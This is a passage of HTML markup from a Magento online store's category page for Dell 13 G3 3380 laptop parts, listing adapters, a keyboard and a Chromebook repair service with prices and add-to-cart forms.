                "updateSessionUrl": "https\u003A\u002F\u002Fagit.ca\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/agit.ca\/page_cache\/block\/render\/id\/68\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_68"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/dell\/13-g3-3380.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
    

    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>

    <div class="cs-page-category__toolbar-wrapper cs-page-category__toolbar-wrapper--top">
            <div class="toolbar toolbar-products cs-toolbar cs-page-category__toolbar" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name_direction_asc","limitDefault":36,"url":"https:\/\/agit.ca\/dell\/13-g3-3380.html","formKey":"yiBYL0j1l131dI4E","post":false}}'>
        
        
                    <div class="cs-toolbar__item cs-toolbar__item--sorter">
                <div class="toolbar-sorter sorter cs-sorter">
            <label class="sorter-label cs-toolbar__label cs-sorter__label" for="sorter">Sort by:</label>
        <select id="sorter" data-role="sorter" class="sorter-options cs-select cs-sorter__select">
                    
            <option value="relevance" data-direction="desc">Relevance</option>
                    
            <option value="position" data-direction="asc">Position - Ascending</option>
                    
            <option value="position" data-direction="desc">Position - Descending</option>
                    
            <option value="name" data-direction="asc" selected>Product Name - Ascending</option>
                    
            <option value="name" data-direction="desc">Product Name - Descending</option>
                    
            <option value="price" data-direction="asc">Price - Ascending</option>
                    
            <option value="price" data-direction="desc">Price - Descending</option>
                    
            <option value="daily_deal_to" data-direction="asc">Offer to - Ascending</option>
                    
            <option value="daily_deal_to" data-direction="desc">Offer to - Descending</option>
                    
            <option value="bestseller_score_by_amount" data-direction="asc">Bestseller Score By Amount - Ascending</option>
                    
            <option value="bestseller_score_by_amount" data-direction="desc">Bestseller Score By Amount - Descending</option>
                    
            <option value="bestseller_score_by_turnover" data-direction="asc">Bestseller Score By Turnover - Ascending</option>
                    
            <option value="bestseller_score_by_turnover" data-direction="desc">Bestseller Score By Turnover - Descending</option>
                    
            <option value="bestseller_score_by_sale" data-direction="asc">Bestseller Score By Sale - Ascending</option>
                    
            <option value="bestseller_score_by_sale" data-direction="desc">Bestseller Score By Sale - Descending</option>
            </select>
</div>
            </div>
        
                    <div class="cs-toolbar__item cs-toolbar__item--limiter">
                <div class="field limiter cs-limiter" role="navigation">
            <label class="label cs-toolbar__label cs-limiter__label cs-limiter__label--prefix">
            <span>Display:</span>
        </label>
    
    <div class="control cs-limiter__control cs-visually-hidden">
    <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12">
                    12                </option>
                            <option value="24">
                    24                </option>
                            <option value="36" selected>
                    36                </option>
                    </select>
    </div>

            <ul class="cs-limiter__pagination" role="menubar">
                            <li class="cs-limiter__pagination-item" role="none">
                    <button class="cs-limiter__pagination-number" data-value="12" role="menuitem"><span>12</span></button>
                </li>
                            <li class="cs-limiter__pagination-item" role="none">
                    <button class="cs-limiter__pagination-number" data-value="24" role="menuitem"><span>24</span></button>
                </li>
                            <li class="cs-limiter__pagination-item  cs-limiter__pagination-item--current" role="none">
                    <button class="cs-limiter__pagination-number" data-value="36" role="menuitem"><span>36</span></button>
                </li>
                    </ul>

        <script>
            require([
                'jquery'
            ], function($) {
                $('.cs-limiter__pagination-number').on('click', function() {
                    var $limiter = $('.cs-limiter select');
                    var chosenVal = $(this).data('value');
                    if (/^([1-9]\d*|all)$/.test(chosenVal)) {
                        $limiter.val(chosenVal).trigger('change');
                    }
                });
            });
        </script>
    
    </div>
            </div>
        
                    <div class="cs-toolbar__item cs-toolbar__item--viewmode-switcher">
                    <div class="modes cs-viewmode-switcher">
                            
            
            <ul class="cs-viewmode-switcher__modes">
                                                                                <li class="cs-viewmode-switcher__mode cs-viewmode-switcher__mode--current">
                            <span title="Grid" class="modes-mode active mode-grid cs-viewmode-switcher__mode-action cs-viewmode-switcher__mode-action--grid" data-value="grid">
                                                                    <svg class="cs-viewmode-switcher__mode-icon cs-viewmode-switcher__mode-icon--grid" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 35 26"><path d="M29.06 25.31v-5.67h5.65v5.67h-5.65zm0-15.12h5.65v5.67h-5.65v-5.67zm0-9.44h5.65v5.67h-5.65V.75zm-9.43 18.89h5.66v5.67h-5.66v-5.67zm0-9.45h5.66v5.67h-5.66v-5.67zm0-9.44h5.66v5.67h-5.66V.75zm-9.42 18.89h5.66v5.67h-5.66v-5.67zm0-9.45h5.66v5.67h-5.66v-5.67zm0-9.44h5.66v5.67h-5.66V.75zM.79 19.64h5.65v5.67H.79v-5.67zm0-9.45h5.65v5.67H.79v-5.67zm0-9.44h5.65v5.67H.79V.75z"></path></svg>                                                                <span class="cs-viewmode-switcher__mode-label cs-visually-hidden">Grid</span>
                            </span>
                        </li>
                                                                                                    <li class="cs-viewmode-switcher__mode">
                            <a class="modes-mode mode-list cs-viewmode-switcher__mode-action cs-viewmode-switcher__mode-action--list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list">
                                                                    <svg class="cs-viewmode-switcher__mode-icon cs-viewmode-switcher__mode-icon--list" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 35 26"><path d="M.35 25.31v-5.67h33.92v5.67H.35zm0-15.12h33.92v5.67H.35v-5.67zm0-9.44h33.92v5.67H.35V.75z"></path></svg>                                                                <span class="cs-viewmode-switcher__mode-label cs-visually-hidden">List</span>
                            </a>
                        </li>
                                                </ul>
            </div>
            </div>
        
                    <div class="cs-toolbar__item cs-toolbar__item--pagination">
                
        
    
                </div>
            </div>
    </div>

    
    
    
                    <link rel="stylesheet" href="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/css/grid-layout.css">
        <script defer-ignore></script>
    
    <div class="products wrapper grid products-grid cs-page-category__products-wrapper">

        <div class="cs-grid-layout cs-grid-layout--with-sidebar cs-grid-layout--category">

            
            <ol class="products list items product-items cs-grid-layout__grid">
                                                    <li class="cs-grid-layout__brick">
                        
<div class="cs-product-tile cs-product-tile--grid cs-product-tile--clickable">
            <div class="cs-product-tile__container"><div class="cs-product-tile__thumbnail">
<a href="https://agit.ca/dell/3100-non-touch/chicony-oem-equivalent-replacement-usb-c-ac-adapter-65w-includes-power-cord.html" class="cs-product-tile__thumbnail-link product-item-photo"><figure class="cs-product-tile__figure">
<picture class="cs-product-tile__image">
        <source srcset="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/c/h/chicony-65w-usbc.jpg 1x, https://agit.ca/media/catalog/product/cache/a19ea1e9e41fbb60f05b32572940e15f/c/h/chicony-65w-usbc.jpg 2x">
    <img src="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/c/h/chicony-65w-usbc.jpg" class="cs-product-tile__img" srcset="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/c/h/chicony-65w-usbc.jpg 1x, https://agit.ca/media/catalog/product/cache/a19ea1e9e41fbb60f05b32572940e15f/c/h/chicony-65w-usbc.jpg 2x" width="350" height="440" alt="*OEM EQUIVALENT REPLACEMENT* USB-C AC ADAPTER 65W" loading="lazy">
</source></picture>

</figure></a>
</div><div class="cs-product-tile__content"><div class="cs-product-tile__main product-item-details"><div class="cs-product-tile__swatches"></div><ul class="cs-product-tile__badges"></ul><div class="cs-product-tile__price product-info-price">
<div class="price-box price-final_price" data-role="priceBox" data-product-id="3408" data-price-box="product-id-3408">
    
<span class="price-container price-final_price tax weee">
        <span id="product-price-3408" data-price-amount="35.95" data-price-type="finalPrice" class="price-wrapper "><span class="price">$35.95</span></span>
    </span>

</div>



</div><div class="cs-product-tile__name">
<a href="https://agit.ca/dell/3100-non-touch/chicony-oem-equivalent-replacement-usb-c-ac-adapter-65w-includes-power-cord.html" class="cs-product-tile__name-link product-item-link">
<p>*OEM EQUIVALENT REPLACEMENT* USB-C AC ADAPTER 65W</p>
</a>
</div><div class="cs-product-tile__description">
<p>SKU: CHICONY-65W-USBC</p>
</div>




<span class="cs-product-tile__stock cs-product-tile__stock--in">
        In stock</span>



        
        <form data-role="tocart-form" data-product-sku="CHICONY-65W-USBC" action="https://agit.ca/checkout/cart/add/uenc/[base64]%2C/product/3408/" method="post" class="cs-addtocart cs-product-tile__addtocart" data-mage-init='{"catalogAddToCart": {}}'>
            <input type="hidden" name="product" value="3408">

                        
            <input type="hidden" name="uenc" value="[base64],,">
            <input name="form_key" type="hidden" value="gaETUcnunTl8uasw">            

<div class="cs-addtocart__wrapper">
<button type="submit" title="Add to Cart" class="tocart primary cs-addtocart__button cs-addtocart__button--on-tile cs-product-tile__addtocart-button">
                    <svg aria-label="Add to Cart" class="cs-addtocart__button-icon" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 31.72 33.32"><path fill="#fff" d="M30.3 0h-2.6a1.42 1.42 0 00-1.4 1.18l-.4 2.3H1.43A1.42 1.42 0 000 5l.9 10.65A1.42 1.42 0 002 16.92l20.94 5.25v2.6a4.38 4.38 0 00-1.55-.3 4.43 4.43 0 104.42 4.43v-.26a1.4 1.4 0 000-.17l-.07-7.42a1.42 1.42 0 00-1.07-1.36l-21-5.28L3 6.32h22.4L24 14.3a1.42 1.42 0 001.16 1.64h.24a1.42 1.42 0 001.4-1.18l2-11.94h1.43A1.42 1.42 0 0030.3 0zm-8.9 30.5a1.6 1.6 0 111.6-1.6 1.6 1.6 0 01-1.6 1.6zM6.44 24.47a4.43 4.43 0 104.42 4.43 4.43 4.43 0 00-4.42-4.43zm0 6A1.6 1.6 0 118 28.9a1.6 1.6 0 01-1.56 1.6z"></path></svg>    
            <strong class="cs-addtocart__button-label">Add to Cart</strong>
    
                    
                <strong class="cs-addtocart__loading">
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--1"></strong>
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--2"></strong>
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--3"></strong>
</strong>
                    <strong class=""></strong>
        
                <strong class="cs-addtocart__feedback-bg"></strong>
                            <img class="cs-addtocart__success-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-success.svg" alt="Thank you!">
        <noscript>
            <img class="cs-addtocart__success-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-success.svg" alt="Thank you!">
        </noscript>
                                <strong class="cs-addtocart__success-label">Thank you!</strong>
        
                                    <img class="cs-addtocart__fail-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-fail.svg" alt="Something went wrong">
        <noscript>
            <img class="cs-addtocart__fail-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-fail.svg" alt="Something went wrong">
        </noscript>
                                <strong class="cs-addtocart__fail-label">Something went wrong</strong>
            </button>
</div>

        </form>
    
<ul class="cs-product-tile__addto cs-links-block-addto"><li class="cs-links-block-addto__item cs-links-block-addto__item--wishlist">

<a href="#" class="towishlist cs-links-block-addto__link" title="Add to Wishlist" aria-label="Add to Wishlist" data-post='{"action":"https:\/\/agit.ca\/wishlist\/index\/add\/","data":{"product":3408,"uenc":"[base64],"}}' data-product-id="3408" data-action="add-to-wishlist" role="button">
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--wishlist towishlist-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/heart.svg" alt="wishlist">
        <noscript>
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--wishlist towishlist-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/heart.svg" alt="wishlist">
        </noscript>
        <span class="cs-links-block-addto__link-label">Add to Wishlist</span>
</a>
</li><li class="cs-links-block-addto__item cs-links-block-addto__item--compare">

<a href="#" class="action tocompare cs-links-block-addto__link" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/agit.ca\/catalog\/product_compare\/add\/","data":{"product":"3408"}}' role="button">
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--compare inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/compare.svg" alt="compare">
        <noscript>
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--compare inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/compare.svg" alt="compare">
        </noscript>
        <span class="cs-links-block-addto__link-label">Add to Compare</span>
</a>
</li></ul></div><div class="cs-product-tile__main-after"></div></div></div>    </div>
                    </li>
                                                        <li class="cs-grid-layout__brick">
                        
<div class="cs-product-tile cs-product-tile--grid cs-product-tile--clickable">
            <div class="cs-product-tile__container"><div class="cs-product-tile__thumbnail">
<a href="https://agit.ca/samsung/chromebook-plus-v2-xe520qab/chromebook-motherboard-repair.html" class="cs-product-tile__thumbnail-link product-item-photo"><figure class="cs-product-tile__figure">
<picture class="cs-product-tile__image">
        <source srcset="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/r/e/repair-cb-mb.jpg 1x, https://agit.ca/media/catalog/product/cache/a19ea1e9e41fbb60f05b32572940e15f/r/e/repair-cb-mb.jpg 2x">
    <img src="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/r/e/repair-cb-mb.jpg" class="cs-product-tile__img" srcset="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/r/e/repair-cb-mb.jpg 1x, https://agit.ca/media/catalog/product/cache/a19ea1e9e41fbb60f05b32572940e15f/r/e/repair-cb-mb.jpg 2x" width="350" height="440" alt="CHROMEBOOK MOTHERBOARD REPAIR" loading="lazy">
</source></picture>

</figure></a>
</div><div class="cs-product-tile__content"><div class="cs-product-tile__main product-item-details"><div class="cs-product-tile__swatches"></div><ul class="cs-product-tile__badges"></ul><div class="cs-product-tile__price product-info-price">
<div class="price-box price-final_price" data-role="priceBox" data-product-id="3435" data-price-box="product-id-3435">
    
<span class="price-container price-final_price tax weee">
        <span id="product-price-3435" data-price-amount="99.95" data-price-type="finalPrice" class="price-wrapper "><span class="price">$99.95</span></span>
    </span>

</div>



</div><div class="cs-product-tile__name">
<a href="https://agit.ca/samsung/chromebook-plus-v2-xe520qab/chromebook-motherboard-repair.html" class="cs-product-tile__name-link product-item-link">
<p>CHROMEBOOK MOTHERBOARD REPAIR</p>
</a>
</div><div class="cs-product-tile__description">
<p>SKU: REPAIR-CB-MB</p>
</div>




<span class="cs-product-tile__stock cs-product-tile__stock--in">
        In stock</span>



        
        <form data-role="tocart-form" data-product-sku="REPAIR-CB-MB" action="https://agit.ca/checkout/cart/add/uenc/[base64]%2C%2C/product/3435/" method="post" class="cs-addtocart cs-product-tile__addtocart" data-mage-init='{"catalogAddToCart": {}}'>
            <input type="hidden" name="product" value="3435">

                        
            <input type="hidden" name="uenc" value="[base64],,">
            <input name="form_key" type="hidden" value="C5izzHv4UGPiobZf">            

<div class="cs-addtocart__wrapper">
<button type="submit" title="Add to Cart" class="tocart primary cs-addtocart__button cs-addtocart__button--on-tile cs-product-tile__addtocart-button">
                    <svg aria-label="Add to Cart" class="cs-addtocart__button-icon" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 31.72 33.32"><path fill="#fff" d="M30.3 0h-2.6a1.42 1.42 0 00-1.4 1.18l-.4 2.3H1.43A1.42 1.42 0 000 5l.9 10.65A1.42 1.42 0 002 16.92l20.94 5.25v2.6a4.38 4.38 0 00-1.55-.3 4.43 4.43 0 104.42 4.43v-.26a1.4 1.4 0 000-.17l-.07-7.42a1.42 1.42 0 00-1.07-1.36l-21-5.28L3 6.32h22.4L24 14.3a1.42 1.42 0 001.16 1.64h.24a1.42 1.42 0 001.4-1.18l2-11.94h1.43A1.42 1.42 0 0030.3 0zm-8.9 30.5a1.6 1.6 0 111.6-1.6 1.6 1.6 0 01-1.6 1.6zM6.44 24.47a4.43 4.43 0 104.42 4.43 4.43 4.43 0 00-4.42-4.43zm0 6A1.6 1.6 0 118 28.9a1.6 1.6 0 01-1.56 1.6z"></path></svg>    
            <strong class="cs-addtocart__button-label">Add to Cart</strong>
    
                    
                <strong class="cs-addtocart__loading">
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--1"></strong>
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--2"></strong>
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--3"></strong>
</strong>
                    <strong class=""></strong>
        
                <strong class="cs-addtocart__feedback-bg"></strong>
                            <img class="cs-addtocart__success-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-success.svg" alt="Thank you!">
        <noscript>
            <img class="cs-addtocart__success-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-success.svg" alt="Thank you!">
        </noscript>
                                <strong class="cs-addtocart__success-label">Thank you!</strong>
        
                                    <img class="cs-addtocart__fail-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-fail.svg" alt="Something went wrong">
        <noscript>
            <img class="cs-addtocart__fail-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-fail.svg" alt="Something went wrong">
        </noscript>
                                <strong class="cs-addtocart__fail-label">Something went wrong</strong>
            </button>
</div>

        </form>
    
<ul class="cs-product-tile__addto cs-links-block-addto"><li class="cs-links-block-addto__item cs-links-block-addto__item--wishlist">

<a href="#" class="towishlist cs-links-block-addto__link" title="Add to Wishlist" aria-label="Add to Wishlist" data-post='{"action":"https:\/\/agit.ca\/wishlist\/index\/add\/","data":{"product":3435,"uenc":"[base64],,"}}' data-product-id="3435" data-action="add-to-wishlist" role="button">
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--wishlist towishlist-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/heart.svg" alt="wishlist">
        <noscript>
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--wishlist towishlist-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/heart.svg" alt="wishlist">
        </noscript>
        <span class="cs-links-block-addto__link-label">Add to Wishlist</span>
</a>
</li><li class="cs-links-block-addto__item cs-links-block-addto__item--compare">

<a href="#" class="action tocompare cs-links-block-addto__link" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/agit.ca\/catalog\/product_compare\/add\/","data":{"product":"3435"}}' role="button">
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--compare inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/compare.svg" alt="compare">
        <noscript>
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--compare inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/compare.svg" alt="compare">
        </noscript>
        <span class="cs-links-block-addto__link-label">Add to Compare</span>
</a>
</li></ul></div><div class="cs-product-tile__main-after"></div></div></div>    </div>
                    </li>
                                                        <li class="cs-grid-layout__brick">
                        
<div class="cs-product-tile cs-product-tile--grid cs-product-tile--clickable">
            <div class="cs-product-tile__container"><div class="cs-product-tile__thumbnail">
<a href="https://agit.ca/dell-keyboard-us-english-5xvf4.html" class="cs-product-tile__thumbnail-link product-item-photo"><figure class="cs-product-tile__figure">
<picture class="cs-product-tile__image">
        <source srcset="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/a/8/a832082c-289c-453b-b2c2-d8dd3e268fa2_370.jpg 1x, https://agit.ca/media/catalog/product/cache/a19ea1e9e41fbb60f05b32572940e15f/a/8/a832082c-289c-453b-b2c2-d8dd3e268fa2_370.jpg 2x">
    <img src="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/a/8/a832082c-289c-453b-b2c2-d8dd3e268fa2_370.jpg" class="cs-product-tile__img" srcset="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/a/8/a832082c-289c-453b-b2c2-d8dd3e268fa2_370.jpg 1x, https://agit.ca/media/catalog/product/cache/a19ea1e9e41fbb60f05b32572940e15f/a/8/a832082c-289c-453b-b2c2-d8dd3e268fa2_370.jpg 2x" width="350" height="440" alt="DELL 11 G3 3180 / 11 G3 3180 (TOUCH) / 11 G4 3181 / 13 G3 3380 / 13 G3 3380 (TOUCH) KEYBOARD US ENGLISH" loading="lazy">
</source></picture>

</figure></a>
</div><div class="cs-product-tile__content"><div class="cs-product-tile__main product-item-details"><div class="cs-product-tile__swatches"></div><ul class="cs-product-tile__badges"></ul><div class="cs-product-tile__price product-info-price">
<div class="price-box price-final_price" data-role="priceBox" data-product-id="688" data-price-box="product-id-688">
    
<span class="price-container price-final_price tax weee">
        <span id="product-price-688" data-price-amount="29.95" data-price-type="finalPrice" class="price-wrapper "><span class="price">$29.95</span></span>
    </span>

</div>



</div><div class="cs-product-tile__name">
<a href="https://agit.ca/dell-keyboard-us-english-5xvf4.html" class="cs-product-tile__name-link product-item-link">
<p>DELL 11 G3 3180 / 11 G3 3180 (TOUCH) / 11 G4 3181 / 13 G3 3380 / 13 G3 3380 (TOUCH) KEYBOARD US ENGLISH</p>
</a>
</div><div class="cs-product-tile__description">
<p>SKU: 5XVF4</p>
</div>




<span class="cs-product-tile__stock cs-product-tile__stock--in">
        In stock</span>



        
        <form data-role="tocart-form" data-product-sku="5XVF4" action="https://agit.ca/checkout/cart/add/uenc/aHR0cHM6Ly9hZ2l0LmNhL2NhdGFsb2dzZWFyY2gvcmVzdWx0L2luZGV4Lz9jYXQ9MzE3JnE9a2lhK21vZGVsb3M%2C/product/688/" method="post" class="cs-addtocart cs-product-tile__addtocart" data-mage-init='{"catalogAddToCart": {}}'>
            <input type="hidden" name="product" value="688">

                        
            <input type="hidden" name="uenc" value="aHR0cHM6Ly9hZ2l0LmNhL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloWjJsMExtTmhMMk5oZEdGc2IyZHpaV0Z5WTJndmNtVnpkV3gwTDJsdVpHVjRMejlqWVhROU16RTNKbkU5YTJsaEsyMXZaR1ZzYjNNJTJDL3Byb2R1Y3QvNjg4Lw,,">
            <input name="form_key" type="hidden" value="AOXEj69PGwy5lFHU">            

<div class="cs-addtocart__wrapper">
<button type="submit" title="Add to Cart" class="tocart primary cs-addtocart__button cs-addtocart__button--on-tile cs-product-tile__addtocart-button">
                    <svg aria-label="Add to Cart" class="cs-addtocart__button-icon" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 31.72 33.32"><path fill="#fff" d="M30.3 0h-2.6a1.42 1.42 0 00-1.4 1.18l-.4 2.3H1.43A1.42 1.42 0 000 5l.9 10.65A1.42 1.42 0 002 16.92l20.94 5.25v2.6a4.38 4.38 0 00-1.55-.3 4.43 4.43 0 104.42 4.43v-.26a1.4 1.4 0 000-.17l-.07-7.42a1.42 1.42 0 00-1.07-1.36l-21-5.28L3 6.32h22.4L24 14.3a1.42 1.42 0 001.16 1.64h.24a1.42 1.42 0 001.4-1.18l2-11.94h1.43A1.42 1.42 0 0030.3 0zm-8.9 30.5a1.6 1.6 0 111.6-1.6 1.6 1.6 0 01-1.6 1.6zM6.44 24.47a4.43 4.43 0 104.42 4.43 4.43 4.43 0 00-4.42-4.43zm0 6A1.6 1.6 0 118 28.9a1.6 1.6 0 01-1.56 1.6z"></path></svg>    
            <strong class="cs-addtocart__button-label">Add to Cart</strong>
    
                    
                <strong class="cs-addtocart__loading">
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--1"></strong>
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--2"></strong>
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--3"></strong>
</strong>
                    <strong class=""></strong>
        
                <strong class="cs-addtocart__feedback-bg"></strong>
                            <img class="cs-addtocart__success-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-success.svg" alt="Thank you!">
        <noscript>
            <img class="cs-addtocart__success-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-success.svg" alt="Thank you!">
        </noscript>
                                <strong class="cs-addtocart__success-label">Thank you!</strong>
        
                                    <img class="cs-addtocart__fail-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-fail.svg" alt="Something went wrong">
        <noscript>
            <img class="cs-addtocart__fail-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-fail.svg" alt="Something went wrong">
        </noscript>
                                <strong class="cs-addtocart__fail-label">Something went wrong</strong>
            </button>
</div>

        </form>
    
<ul class="cs-product-tile__addto cs-links-block-addto"><li class="cs-links-block-addto__item cs-links-block-addto__item--wishlist">

<a href="#" class="towishlist cs-links-block-addto__link" title="Add to Wishlist" aria-label="Add to Wishlist" data-post='{"action":"https:\/\/agit.ca\/wishlist\/index\/add\/","data":{"product":688,"uenc":"aHR0cHM6Ly9hZ2l0LmNhL2NhdGFsb2dzZWFyY2gvcmVzdWx0L2luZGV4Lz9jYXQ9MzE3JnE9a2lhK21vZGVsb3M,"}}' data-product-id="688" data-action="add-to-wishlist" role="button">
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--wishlist towishlist-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/heart.svg" alt="wishlist">
        <noscript>
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--wishlist towishlist-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/heart.svg" alt="wishlist">
        </noscript>
        <span class="cs-links-block-addto__link-label">Add to Wishlist</span>
</a>
</li><li class="cs-links-block-addto__item cs-links-block-addto__item--compare">

<a href="#" class="action tocompare cs-links-block-addto__link" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/agit.ca\/catalog\/product_compare\/add\/","data":{"product":"688"}}' role="button">
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--compare inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/compare.svg" alt="compare">
        <noscript>
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--compare inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/compare.svg" alt="compare">
        </noscript>
        <span class="cs-links-block-addto__link-label">Add to Compare</span>
</a>
</li></ul></div><div class="cs-product-tile__main-after"></div></div></div>    </div>
                    </li>
                                                        <li class="cs-grid-layout__brick">
                        
<div class="cs-product-tile cs-product-tile--grid cs-product-tile--clickable">
            <div class="cs-product-tile__container"><div class="cs-product-tile__thumbnail">
<a href="https://agit.ca/dell-ac-adapter-65w-usb-c-includes-power-cord-m1wcf.html" class="cs-product-tile__thumbnail-link product-item-photo"><figure class="cs-product-tile__figure">
<picture class="cs-product-tile__image">
        <source srcset="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/b/f/bf55d16c-5d11-4807-a942-9536bf2b835c_370.jpg 1x, https://agit.ca/media/catalog/product/cache/a19ea1e9e41fbb60f05b32572940e15f/b/f/bf55d16c-5d11-4807-a942-9536bf2b835c_370.jpg 2x">
    <img src="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/b/f/bf55d16c-5d11-4807-a942-9536bf2b835c_370.jpg" class="cs-product-tile__img" srcset="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/b/f/bf55d16c-5d11-4807-a942-9536bf2b835c_370.jpg 1x, https://agit.ca/media/catalog/product/cache/a19ea1e9e41fbb60f05b32572940e15f/b/f/bf55d16c-5d11-4807-a942-9536bf2b835c_370.jpg 2x" width="350" height="440" alt="DELL 13 G3 3380 / 13 G3 3380 (TOUCH) / 14 G4 3400 USB-C AC ADAPTER 65W" loading="lazy">
</source></picture>

</figure></a>
</div><div class="cs-product-tile__content"><div class="cs-product-tile__main product-item-details"><div class="cs-product-tile__swatches"></div><ul class="cs-product-tile__badges"></ul><div class="cs-product-tile__price product-info-price">
<div class="price-box price-final_price" data-role="priceBox" data-product-id="1662" data-price-box="product-id-1662">
    
<span class="price-container price-final_price tax weee">
        <span id="product-price-1662" data-price-amount="49.95" data-price-type="finalPrice" class="price-wrapper "><span class="price">$49.95</span></span>
    </span>

</div>



</div><div class="cs-product-tile__name">
